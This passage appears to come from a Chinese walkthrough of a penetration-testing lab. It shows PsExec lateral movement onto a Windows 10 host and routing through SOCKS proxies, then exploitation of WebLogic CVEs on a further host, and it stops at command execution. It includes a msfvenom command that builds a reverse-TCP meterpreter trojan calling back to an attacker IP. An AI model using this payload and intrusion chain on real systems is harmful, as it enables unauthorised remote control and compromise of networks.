

psexec横向移动到Windows 10



然后用Portscan扫描主机



执行完扫描后,Targets中会出现主机192.168.2.129,使用psexec进行横向,输入刚刚得到的用户名和密码:

成功拿下Windows10



收集相关信息,发现新的网段192.168.3.*



扫描一下端口,发现两台主机,一台192.168.3.128是这台Windows 10,另一台就是下一阶段的目标192.168.3.129



MSF上线Windows 10





先生成一个反向木马:msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.2.130 lport=6666 -f exe -o m2.exe



通过Cobalt Strike上传木马

msf设置监听



成功上线,查看路由信息



添加路由



设置socks代理

配置kaili的全局代理工具proxychains

配置kaili的全局代理工具proxychains

Weblogic打入win12

利用工具:https://github.com/rabbitmask/WeblogicScan





换成另一种代理方式,利用Cobalt Strike上代理



同样修改mousepad /etc/proxychains4.conf,配置好端口,再用



proxychains4 python WeblogicScan.py -u 192.168.3.129 -p 7001启动,发现存在weblogic相关的CVE漏洞

存在cve-2016-0638,存在cve-2017-10271,存在cve-2017-3506等





然后利用工具:https://github.com/shack2/javaserializetools/releases,

proxychains4 java -jar javaserializetools.jar运行jar包,检测到漏洞



能够进行命令执行





